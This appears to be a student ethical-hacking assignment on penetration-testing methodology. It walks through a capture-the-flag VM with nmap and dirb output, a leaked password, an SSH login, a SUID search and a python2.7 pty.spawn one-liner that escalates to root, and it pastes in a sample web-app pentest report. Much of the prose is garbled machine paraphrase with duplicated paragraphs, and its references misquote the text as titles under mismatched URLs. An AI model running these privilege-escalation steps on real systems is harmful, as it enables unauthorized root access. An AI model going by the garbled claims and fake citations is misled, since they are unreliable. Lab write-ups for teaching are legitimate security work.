#### Introduction

Penetration Testing is just one among the earliest ways of analyzing the protection of some type of laptop method. From early 1970'sthe office of protection utilised this system to establish the protection flaws in personal computers and also to commence the evolution of apps to generate safer techniques. Penetration testing is used by associations to guarantee that the safety Info services and systems, therefore that stability flaws might be repaired until they become subjected. However, once the Penetration evaluation is completed with out a well-planned and skilled attitude -- it may bring about exactly what it really is assumed to avoid away from. As a way to guard firm info, employers frequently simply take actions to ensure that the accessibility, integrity and confidentiality of information or even to guarantee entry for licensed individuals only.

You will find Many ways may pick out of, there isn't any such issue as "that the ideal methodology". Every single penetration has their very own way for analyzing, however every uses a methodology, so in order for that evaluation to be performed out professionally, powerful and not as much timeconsuming. In case an expert Doesn't Have Any strategy to utilize within his evaluation, then Which May lead to:

- in Complete Testing (e.g. the expert may perhaps not meet each the demands )

- Period Swallowing (e.g. lots of period is going to be allocated to re order your evaluation into "being-end" structure ) - throw away of attempt (e.g. the testers may possibly wind up analyzing precisely the exact same item )

- Ineffective screening (e.g. that the outcomes and also the coverage may perhaps not satisfy certain essentials of your consumer )

Methodology Is a "map" with that simply could hit your ultimate location (end of evaluation ) and with no primer that the trainee could get"missing" (accomplish the above-mentioned final results ).

#### **Related work**

Penetration Testing is just one among the earliest ways of analyzing the protection of some type of laptop method. From early 1970'sthe office of protection utilised this system to establish the protection flaws in personal computers and also to commence the evolution of apps to generate safer techniques. Penetration testing is used by associations to guarantee that the safety Info services and systems, therefore that stability flaws might be repaired until they become subjected. However, once the Penetration evaluation is completed with out a well-planned and skilled attitude -- it may bring about exactly what it really is assumed to avoid away from. As a way to guard firm info, employers frequently simply take actions to ensure that the accessibility, integrity and confidentiality of information or even to guarantee entry for licensed individuals only. These steps include things like security theories, consent principles and antIt virus procedures. But, setting these sorts of stability systems isn't a ensure the lawful specifications are achieved. Instead of the machine's compliance with all the lawful requirements and also stipulations needs to be assessed for each and every case. Penetration evaluations really are a convenient way of verifying the efficacy of these steps in some specific locations. (Basatwar, 2020)

The aim of this Penetration Testing agency is always to name and identify security vulnerabilities to permit the enterprise to near the topics at a well planned fashion, thereby somewhat increasing the degree of these security protection. The business knows that Internet protection can be really a growing and shifting subject and testing penetration Authors will not follow the organization's internet site is protected by every sort of strike. That isn't any such thing as 100% stability screening, also such as it's never feasible to try for vulnerabilities in applications or methods which aren't understood during the good time of analyzing or perhaps the mathematically whole collection of most possible inputs/outputs for just about every computer software component being used. Additional stability breaches may and usually have result in external resources whose accessibility isn't really a role of technique setup or outside accessibility safety problems. (Scarfone, The aim of this Penetration Testing agency is always to name and identify security vulnerabilities to permit the enterprise to near the topics at a well planned fashion, thereby somewhat increasing the degree of these security protection. The business kno, 2016)

You will find Many ways may pick out of, there isn't any such issue as"that the ideal methodology". Every single penetration has their very own way for analyzing, however every uses a methodology, so in order for that evaluation to be performed out professionally, powerful and not as much timeconsuming. In case an expert Doesn't Have Any strategy to utilize within his evaluation, then That May lead to:

Consuming. In case an expert Doesn't Have Any strategy to utilize within his evaluation, then Which May lead to:

- pristine Testing (e.g. the expert may perhaps not meet each the demands)

- moment Swallowing (e.g. lots of period is going to be allocated to re order the evaluation into "being-end" structure )

- squander of Campaign (e.g. the testers may possibly wind up analyzing exactly the exact same item )

- Continuous screening (e.g. that the outcomes and also the coverage may possibly perhaps not satisfy the demands of your consumer )

Methodology Is a "map" with that simply could hit your ultimate location (end of evaluation) and with no primer that the trainee could get "missing" (accomplish the above-mentioned final results ).

#### Proposed methodology

Appendix-1 (Fig-1)

Even though there Are several accessible ways for one to pick from, every single insight expert has to possess their particular approach intended and prepared for some efficacy and also to introduce on this customer. From the prosposed procedure preparation, will find just three Chief characters that Has to Be totally followed and understood:

#### Information

Information Collecting is basically employing the net to locate all of the info can about the aim (corporation or individual ) applying each specialized (DNS/WHOIS) and also non-technical (internet search engines, news groupsand mailing lists and so forth ) techniques. Whilst running information collecting, it's necessary to be as creative as can. Make an effort to research every potential route to learn more comprehension of one's target and also its particular means. Such a thing it's possible to contact throughout this phase of analyzing can be of good use: corporation brochures, business cards, business cards, leaflets, paper commercials, inner paper work, and also etc.. Information collecting doesn't necessitate the assessor builds experience of the system. Details is accumulated (largely ) from community sources online and associations which hold people advice (e.g. taxation bureaus ( libraries, etc.. ). (Tavani, 2019)

Information Gathering element of this penetration evaluation is necessary for your own reinforcement. Assessments are by and large restricted with resources and time. Because of this, it's vital to spot things which would soon be likely exposed, and also to concentrate on these. The very best instruments are pointless when not applied properly and within the ideal time and place. That is certainly the main reason experienced testers spend a significant quantity of amount of time in data collecting.

## There are commonly 2 types of penetration testing:

• After the Advice about the company will be Closed (black-box) - that the pen-tester plays with the strike without the prior understanding about their infrastructure, defence mechanisms and communication stations of their objective company. Black-box evaluation is really a simulation of a unsystematic assault by saturday and sunday or even wannabe hackers (script children).

• so when The info is Common (whitebox ) - that the pen-tester plays with the strike having complete understanding of their infrastructure, defence mechanisms and communication stations of their objective company. White-box evaluation is really a simulation of the systematic assault by nicely trained external lions with contacts that are literary or insiders with mainly boundless accessibility and rights.

In case the Penetration testers are employing the "blackbox" process, subsequently Data collecting has to be proposed outside, mainly because advice collecting is just one of one of the absolute most significant procedures in penetration testing also it's really just one of early stages in protection appraisal and relies on amassing as much advice as can about a goal app. This endeavor might be performed outside in lots of diverse manners: using public programs (searchengines), scanners, and sending easy HTTP requests, or even specially-crafted asks, it's likely to induce the applying to flow info, e.g., displaying mistake messages or even showing that the variants and technology utilised. In case the penetration testers are employing the "whitebox" process, then your expert should aim the exact info collecting procedure depending around the extent (e.g. that the clinet could give every one of the essential advice, and also may possibly not need the testers to hunt to find additional advice ). (Threats, 2020)

#### Phase 1

The initial Measure in data collecting is network questionnaire. A system questionnaire is similar to a introduction into this device that's analyzed. From doing so, may truly have a more"system map", with that may discover amount of accessible approaches to be analyzed without surpassing the lawful constraints of stuff may possibly examine. But more hosts have been found throughout the screening, which they really should really be suitably inserted into the"system map". The outcomes the trainee may acquire with system surveying would be:

- Domain Names

- Server Names

- Ip Address Addresses

- Community Map

- ISP / ASP Advice

- Strategy and Assistance Proprietors

Network Caution might be carried out together with TTL modulation(traceroute), and also record path (e.g. ping -dtc ), but classical'sniffing' can be as efficient way.

#### Phase 2

Second stage is That the OS Identification (some times called TCP/IP pile fingerprinting). The conclusion of some distant OS class compared to variations from OS TCP/IP heap execution behaviour. To put it differently, it's energetic probing of the platform for answers that may differentiate its os and model degree. The Outcomes really are:

CallASIBN

- OS Variety

- Strategy Variety

- Inner System network Fixing

The Ideal Famous way of OS identification would be making use of n Overview.

#### Conclusion

why is there two conclusion: Because one conclusion is of testing and one is for entire project

#### testing log and result

Certainly one of those Key elements from the results of the pentest is your inherent strategy. Deficiency of an official strategy usually means no consistency, and also your customer would not wish to be more having to pay and seeing with that the testers screening cluelessly. Even though a insight expert's skills will need to get technical to your project, the tactic shouldn't be. To put it differently, an official methodology should offer a disciplined frame for running a more complete and accurate comprehension evaluation, however, shouldn't be more prohibitive - it should enable the professional to completely research their intuitions. A penetration test is futile with out a well-implemented stability coverage. For its testing agency to attract conformity in between penetration Trainers and customers from this penetration

evaluation, an penetration screening policy has been indicated inside this exploration. Methodology creates the analyzing agency better, whilst reporting can cut confidential and financial disparities involving both celebrations of their analyzing services. (Scarfone, Certainly one of those Key elements from the results of the pentest is your inherent strategy. Deficiency of an official strategy usually means no consistency, and also your customer would not wish to be more having to pay and seeing with that the testers, 2018)

After running and downloading This system in digital Boxwe commence with conducting the Netdiscover control to get the ip of this machine. The control and its output signal could Be Understood from the Screen Shot supplied under:

Appendix-1 (Figure 2)

As revealed in The emphasized area from the aforementioned screen shot, we've got the digital Machine ip address speech, i.e., 192.168.1.7 (the prospective system ip address speech).

We will be using 192.168.1.11 as the attacker IP address.

We'll undoubtedly be making use of 192.168.1.11 whilst the attacker ip address address.

Take notice: the goal as well as also the individual IP addresses Might Be Different Based in your own system settings.

We possess the goal server Internet Protocol Address; the very Very First thing would be always to Figure out the vents and products and services which can be found the machine. An Nmap whole interface scan is currently employed for this use. That can be exemplified from the Screen Shot supplied under:

Appendix-1 figure 3

Right after the Conclusion of this scanning, Itsnow have four receptive interfaces onto the machine. IT Made the Decision to Get Started with this HTTP interface. As soon as Itsstart

it to the browser, then it exhibits a exact wonderful internet site that is often found from the subsequent screen shot.

Appendix-1 (fig-4)

Regrettably, IT could not receive any Traces out of the homepage. Additionally, IT researched other sites too because of practically any intriguing info but did not find such a thing. Therefore IT opted to conduct on the Dirb usefulness, and it is automagically readily available in Kallt Linux. The screen shot of this instrument output might be found under.

Appendix-1, fig 5

As may Be Understood from the aforementioned Screen-shotItsnow get quite a couple directories as inherent. A number of the directories that grabbed my consideration have been supplied just below. amentsampt

· Admin/

· Mail/

· Companion /

IT began farther exploration Together with the admin listing, that had listing list empowered. Which will be understood from the screen shot supplied just below.

Appendix 1, Fig 6

Since May See, this Listing Comprises a text record referred to as notes.txt. Let us start this particular file. That has been a very intriguing note made about this applying, that might be understood from the below screen shot.

Appendix-1, Fig-7

Just a notice is composed that states that the Current password has been"12345ted123," that has to be transformed. At the time that IT considered there may possibly become a log in page inside this app exactly where people can sign into using this specific password. IT researched other directories to obtain the log in webpage but did not find such a thing.

Considering that the SSH interface has been identified as available from the Nmap scan, therefore that IT presumed the default option user might function as origin along with the password It snow got from your notes. IT attempted to login through SSH using consumer"origin" along with also the aforementioned password. However, the qualifications weren't legitimate, that may be understood from the subsequent screen shot. (Zimmerman, 2019)

Then IT Opted to Try out the Hit-and-trial procedure to suppose that the username and password used that the next qualifications to log in through SSH.

All these credentials let us Log in to the goal system. The powerful SSH log in might be understood from the next screen shot.

Appendix-1, fig:8

After that IT used the "id" command to check whether ted is a root user or not. It shows that ted is not a root user in the target machine. NowItsneed to escalate the privilege to get to the root.

After IT utilized that the "identification" Control to assess if ted can be really a real root person or perhaps not. It demonstrates the ted is maybe not an underlying user at the machine. TodayItsmust increase the liberty for into the origin cause. (Shemon, 2020)

IT stumbled investigating the goal Machine. The fundamental issue is always to examine that the OS model and also the Kernel variant of this prospective system, as can find a number of privilege-escalation applications available on the internet. The aim server OS and Kernel variant might be understood from the next screen shot.

Appendix-1, fig 9,10

After investing a while plus Exploring the goal system using limited accessibility, " IT located handful of binaries that experienced SUID permissions.

Appendi-1, Fig 11

Certainly one of those Intriguing binaries ThatItssaw has been Python, that may likewise be noticed from the emphasized field of their aforementioned screen shot. Itscan make use of this to boost the chance of this consumer to find the main entrance to this machine.

Since can seewe have Gradually improved the chance of this user and also eventually become the origin accessibility. Therefore let us see the flag, that should be accessible the main folder. It might be understood from the next screen shot.

Appendix-1, Fig,12

Since can find in the aforementioned Screen-shot, Itsnow have the flag! There is just a single document from the main folder, which has been the flag record.

To create the greater Comprehension of pencil safety testing Here we're carrying case of HIE gateway to get a person execution.

## Summary

In Performing a in depth program insight analysis contrary to ABC well being's HIE Portal app, TBG stability determined a few topics of problem, however, complete found that the application form to be constructed to a stable security version. Through the duration of this documentItssupply quick descriptions of every examining classification and supply a lot more step by step at which our findings are damaging. The table indicates a break down of this vulnerabilities recognized predicated on group and seriousness of possibility. This dining table has been followed closely by a comprehensive breakdown representing just about every classification. From the table a vulnerability recorded beneath'Pending' was reported," by which an vulnerability recorded beneath'set', can be just a vulnerability that's been satisfactorily plotted. (it, 2019)

Appendix-1, fig:13

#### **Matrix of finding**

#### Web Site Pilfering

Frequently, Attackers will get much advice by exactly what exactly is stored from this material of their internet page files which can be moved into your customer's internet browser. Its spidered the HIE Windows-based program to produce sure Its knew the design of this application just before Its started off some real strikes. Its used regular expressions to hunt throughout the human anatomy of this html and javascript to to recognize some other advice which may be helpful to an attacker. Its hunted for several common problems such as:

- Un-necessary and showing developer remarks (none discovered )
- Internet Protocol Address Speeches (none observed )
- Mail Speeches (none observed )
- Uncooked SQL Questions (none observed )
- Data-base Link sequences (none observed )
- Concealed Fields (none found)

Decision:Itsconducted entire text hunts of crawl final results searching for vulnerable information inside of the code. The evaluations failed to disclose whatever will be of good use to a attacker.

#### **File Guessing attacks**

It's occasionally Potential to come across interesting information onto an internet site only by"snooping" all around. Some times you'll find backup records of old variants of code, or maybe susceptible sample software webpages left over the net site. When obtaining delicate patient info, this app is dependent upon lively components that vary with every single petition. This behaviour generates fuzzing for affected individual data that an impractical evaluation instance, butItsdid test for shared document titles with tools like Burb, DirBuster and also Acunetix.

Decision:Itstried numerous URL bruteforce analyzing for shared document titles but not one were powerful in pinpointing some concealed or undisclosed files.Itsconducted Burp," DirBuster and also Acunetix scans at hunt of helpful records, but failed to triumph in pinpointing whatever, that could support an attacker.

#### Modifying input choices and Parameter Tampering

Web Software frequently pre-populate factors for end users based on an individual's individuality, prepackaged packed worth from hidden areas, or even being a consequence of person pick in your checklist. The premise is these values will probably be exhibited to the host at a regulated country nonetheless, it's likely to intercept that the client started GET or POST and shift those worth. As there's definitely an assumption of confidence inside this procedure, programmers some times take care of this consumer furnished enter less examination afterward enter typed by this consumer. Itshence are extremely curious about enter generated around your other side of their relationship, and also spend some time with all those inputs to determine whetherItsare able to fool the application form to by-passing certain consent controllers. This strike technique is usually known as Parameter Tampering. Even the HIE Windows-based program makes it possible for webpages to ship'encrypted' asks with a run of distinct pages which simply take a'encryptedRequest', "expiry', also mac' parameter. The contents of these parameters are series representations of hexadecimal worth and also so are produced on the host, subsequently passed via the internet browser by means of a HTTP 302 redirect, and then passed into the page that was requested. The mechanics seems to become quite a way of mitigating versus putting random parameters to asks delivered to a number of pages inside this applying. The encoded strings are more lively in which they're unique everytime that the web page is produced. A good instance of the is sometimes understood from the screenshot beneath

where in fact the gaps from the parameters have been emphasized. Both asks are accountable to get your SQLResults.xml webpage, and also every asks was to get Equal patient album, and also every single have been created Utilizing the Exact Same login session:

As the Encryption mechanism wasn't discovered throughout the examination, a moved attacker could revolve around finding a way of decrypting the cords along with enlarging the possible strike surface contrary to this applying. The encoded asks are not uninstalled from the internet browser so that as a consequence the internet browser not simplifies the contents of all their asks. The contents are all processed and generated only around the host, only employing the internet browser for a way of passing the strings out of 1 page into the following. Additional test of this applying could be required to fix the potency of this encryption system.

Appendix-1, Fig, 14,15

Overview: "The Application stipulates an individual to consumer messaging mechanism that makes it possible for users from this application form to mail messages to additional end users. The messages are a simple kind of e mail, choosing a vacation spot User-Name, relevance amount, theme, and concept. The messaging execution comprises a vulnerability which enables end users of almost any doubts degree to watch any material delivered by way of the messaging system, whether or not an individual has been a intended sender or sender of this information.

84

We could Demo it by carrying out these measures:

1. Sign in With legal credentials into the program, utilizing the penlevel1' certificate.

2. Click the The'Messaging' menu possibility.

3. Click the The'Sent Messages' selection.

4. Be Aware that Neither username from the From' and then 'To' subjects would be the present consumer. The screenshot below shows that well.

#### Appendix-1, fig:16

Even the Messaging execution permits end users to deliver messages to different consumers of this application and also to view sent and received messages out of the existing consumer accounts. The'Sent Messages' menu selection shows a set of messages delivered in the present user accounts also enables end users to look at the whole communication depth, answer for the message, either forwards the message, or even publish the information. After seeing the exact particulars of the transmitted message, either by way of the'Sent Messages' menu alternative, the program sends the web browser into the'SentMessageDetails.htm' web page, together with'Message-ID' like a parameter. Even the'Message-ID' parameter comprises a exceptional identifier, and it really is really a 128-bit hexadecimal value that defines each special communication.

After the Application heaps the'SentMessageDetails.htm' webpage, the application form does not confirm which the present user gets the appropriate rights to observe the communication identifier asked. Like a consequence, an individual using this applying might watch any material onto the device, irrespective of if or not they got the right permissions or had been comprised from the'To' field of this information. As a way to exploit the vulnerability, a person has to possess a legitimate'Message-ID'. Even the'Message-ID' entrances are quite random and long, generating damn forcing of this identifiers faked, however potential. The practical strike is to find a straightforward way of displaying communication identifiers, possibly to get a certain individual along with your whole process. Even though no vulnerabilities permitting speech disclosure had been detected inside this evaluation, a smart attacker could influence other procedures to reveal exactly the apparently benign communication identifiers.

## **Recommended Resolution:**

TBG Stability Urges that, if obtaining messages, even the applying affirm the logged in user gets right permissions to observe the message, either may be your sender, or has been a intended recipient of this concept.

#### **Conclusion:**

Most customer Requirements into the host are accomplished with parameters, that can be

## Appendix

IP

192.168.1.1



| 192.108.1./     | 08:00:27:31:00:75   | 7   | 60 | PCS Systemtechnik GmoH        |
|-----------------|---------------------|-----|----|-------------------------------|
| 192.168.1.8     | 08:00:0 <b>7.00</b> | 1   | 42 | PCS Systemtechnik GmbH        |
| 192.168.1.12    | e0:d5               | 1   | 60 | GIGA-BYTE TECHNOLOGY CO., LTD |
| root@kali:/home | /nikhil# 192        |     |    |                               |
|                 |                     |     |    |                               |
|                 |                     |     |    |                               |
| C 111           | J. M. Alin / Ein (  | 2 1 |    |                               |

1

Count

Len MAC Vendor / Hostname

60 Tenda Technology Co., Ltd. Dongguan branch

Command Used: Netdiscover (Fig 2)

At MAC Address

50:2b:00

cali:/home/nikhil# nmap 192.168.1.7 -v -Pn -p-Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-19 13:27 IST Initiating ARP Ping Scan at 13:27 Scanning 192.168.1.7 [1 port] Completed ARP Ping Scan at 13:27, 0.03s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 13:27 Completed Parallel DNS resolution of 1 host. at 13:27, 0.12s elapsed Initiating SYN Stealth Scan at 13:27 Scanning 192.168.1.7 [65535 ports] Discovered open port 22/tcp on 192.168.1.7 Discovered open port 80/tcp on 192.168.1.7 Discovered open port 111/tcp on 192.168.1.7 Discovered open port 49192/tcp on 192.168.1.7 Completed SYN Stealth Scan at 13:27, 1.30s elapsed (65535 total ports) Nmap scan report for 192.168.1.7 Host is up (0.00016s latency). Not shown: 65531 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 111/tcp open rpcbind 49192/tcp open unknown MAC Address: 08:00:27:31:BB:73 (Oracle VirtualBox virtual NIC) Read data files from: /usr/bin/../share/nmap Nmap done: 1 IP address (1 host up) scanned in 1.69 seconds Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)

Command Used: nmap 192.168.1.7 -v -Pn (Fig-3)



(Fig-4)

root@kali:/home/nikhil# dirb http://192.168.1.7/ DIRB v2.22 By The Dark Raver ............ START TIME: Thu Jul 19 13:24:38 2018 URL\_BASE: http://192.168.1.7/ WORDLIST FILES: /usr/share/dirb/wordlists/common.txt ............. GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.7/ ----==> DIRECTORY: http://192.168.1.7/admin/ ==> DIRECTORY: http://192.168.1.7/css/ ==> DIRECTORY: http://192.168.1.7/img/ + http://192.168.1.7/index.html (CODE:200|SIZE:6437) ==> DIRECTORY: http://192.168.1.7/js/ + http://192.168.1.7/LICENSE (CODE:200|SIZE:1093) ==> DIRECTORY: http://192.168.1.7/mail/ ==> DIRECTORY: http://192.168.1.7/manual/ + http://192.168.1.7/server-status (CODE:403|SIZE:299) ==> DIRECTORY: http://192.168.1.7/vendor/

Command Used: dirb <u>http://192.168.1.7/</u> (Fig-5)

Ethical Hacking ASSTO



Fig: 6



Fig: 7

```
root@kali:/home/nikhil# ssh root@192.168.1.7
root@192.168.1.7's password:
Permission denied, please try again.
root@192.168.1.7's password:
Permission denied, please try again.
root@192.168.1.7's password:
root@192.168.1.7: Permission denied (publickey,password).
root@kali:/home/nikhil#
```

Fig:8

root@kali:/home/nikhil# ssh ted@192.168.1.7 ted@192.168.1.7's password: The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Thu Jul 19 13:15:42 2018 ted@Toppo:~\$ id uid=1000(ted) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio) bluetooth)

ted@Toppo:~\$ 📘

Fig: 8

it incal the

ted@Toppo:~\$ find / -perm -u=s -type f 2>/dev/null /sbin/mount.nfs /usr/sbin/exim4 /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/bin/gpasswd /usr/bin/newgrp /usr/bin/python2.7 /usr/bin/chsh /usr/bin/at /usr/bin/mawk /usr/bin/chfn /usr/bin/procmail /usr/bin/passwd /bin/su /bin/umount /bin/mount ted@Toppo:~\$

Fig: 9

Ethical Hacking Assignmen



*Command Used : find / -perm -u=s -type f 2>/dev/null* (fig: 10)



Command Used : /usr/bin/python2.7 -c 'import pty;pty.spawn("/bin/sh")') Fig:11



Fig: 12

| Vulnerabilities tallied by Risk rating    |       |         |        |         |       |         |  |
|-------------------------------------------|-------|---------|--------|---------|-------|---------|--|
| Testing Category                          | High  |         | Medium |         | Low   |         |  |
|                                           | Fixed | Pending | Fixed  | Pending | Fixed | Pending |  |
| Web Site Pilfering                        |       |         |        |         |       |         |  |
| Files Guessing attacks                    |       |         |        |         |       |         |  |
| Modifying inputs and Parameter Tampering  |       | 1       |        |         |       |         |  |
| Bypassing client side validation          |       | 1       |        |         |       | 1       |  |
| Hidden field identification and tampering |       |         |        |         |       |         |  |
| Cookie Abuse                              |       |         |        |         |       |         |  |
| Session Hijacking                         |       |         |        |         |       |         |  |
| URL Jumping                               |       |         |        |         |       |         |  |
| Cross Site Scripting                      |       |         |        |         |       |         |  |
| Directory browsing                        |       |         |        |         |       |         |  |
| SQL Injection                             |       |         |        |         |       |         |  |
| Functional Design Issues                  |       |         |        | 1       |       |         |  |
| System & Software vulnerabilities         |       |         |        | 2       |       |         |  |

| ← ● ● ● Word compare of #televalues and the second second s | Length: 1,857  © Text  Hex GET /concerto/sqlSearch/SQLResults.xmlPencryptedRequest= 99368A6163A9C42484989C9A5D4F &mac=34E6APD55768045DC208CDC98C5EEF1E70C7296&expiry= 0000014431F8E119 HT Host: staging==== org |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| • Key: Modified Deleted Added                                                                                                    | م<br>الم<br>الم                                                                                                    |  |  |  |  |  |

Parameters (Dynamic as well as encrypted) (Fig: 14)



| 4.3.1 Issue 1: Message Disclosure Vulnerability |                                                                               |  |  |  |
|-------------------------------------------------|-------------------------------------------------------------------------------|--|--|--|
|                                                 | HIGH                                                                          |  |  |  |
| Risk:                                           | Successful attack could result in ePHI disclosure                             |  |  |  |
|                                                 | HIGH                                                                          |  |  |  |
| Complexity:                                     | Attack requires authenticated access and access to valid encrypted MessageIDs |  |  |  |

|                                                                                 |         | messagere                            | -                                                               |                         |
|---------------------------------------------------------------------------------|---------|--------------------------------------|-----------------------------------------------------------------|-------------------------|
| Fig: 15                                                                         |         | ion <sup>ne</sup>                    |                                                                 |                         |
|                                                                                 |         |                                      | Home Help (penter                                               | Logout                  |
| CC<br>• PATIENTS<br>Recent Patients<br>Worklists<br>Patient Search              | Summi S | A https://staging                    | pen2 - penlevel1<br>.org/concerto/messaging/SentMessageDetails. | htm?messageld~29 🔆 👐 🚺  |
| workLISTS     MESSAGING     New Message     Received Messages     Sont Messages |         | penievel3<br>penievel2<br>lect: panz |                                                                 | Sent: 01-Feb-2014 22:58 |
| + COMMON                                                                        |         |                                      |                                                                 |                         |

Demonstration of message disclosure (Fig:16)

# References

- Basatwar, G. (2020). Penetration Testing is just one among the earliest ways of analyzing the protection of some type of laptop method. From early 1970'sthe office of protection utilised this system to establish the protection flaws in personal computers and also to commence. https://www.appsealing.com/mobile-app-security-a-comprehensive-guide-to-secure-your-apps/.
- Scarfone, K. (2016). The aim of this Penetration Testing agency is always to name and identify security vulnerabilities to permit the enterprise to near the topics at a well planned fashion, thereby somewhat increasing the degree of these security protection. The business kno.

https://nvlpubs.nist.gov/nistpubs/Legacy/SP/nistspecialpublication800-115.pdf.

- Tavani, H. (2019). Information Collecting is basically employing the net to locate all of the info you can about the aim (corporation or individual) applying each specialized (DNS/WHOIS) and also non-technical (internet search engines, news groupsand mailing lists and so f. https://plato.stanford.edu/entries/ethics-search/.
- Threats, E. (2020). In case the Penetration testers are employing the "blackbox" process, subsequently Data collecting has to be proposed outside, mainly because advice collecting is just one of one of the absolute most significant procedures in penetration testing also it's.

https://www.usenix.org/system/files/login/issues/usenix\_dec11\_login.pdf.

Scarfone, K. (2018). Certainly one of those Key elements from the results of the pentest is your inherent strategy. Deficiency of an official strategy usually means no consistency, and also your customer would not wish to be more having to pay and seeing with that the testers.

https://nvlpubs.nist.gov/nistpubs/Legacy/SP/nistspecialpublication800-115.pdf.

- it, H. (2019). In Performing a in depth program insight analysis contrary to ABC well being's HIE Portal app, TBG stability determined a few topics of problem, however, complete found that the application form to be constructed to a stable security version. Through the . https://www.myassignmenthelp.net/sample-assignment/chcadv001assessment-event-1-scenario-1.
- Shemon. (2020). After IT utilized that the "identification" Control to assess if ted can be really a real root person or perhaps not. It demonstrates the ted is maybe not an underlying user at the machine. TodayItsmust increase the liberty for into the origin cause. http://www.ted-hunt.com/USERS-PEOPLE.html.
- Zimmerman, C. (2019). Considering that the SSH interface has been identified as available from the Nmap scan, therefore that IT presumed the default option user might function as origin along with the password It snow got from your notes. IT attempted to login through SSH usin. https://www.mitre.org/sites/default/files/publications/pr-13-1028-mitre-10-strategies-cyber-ops-center.pdf.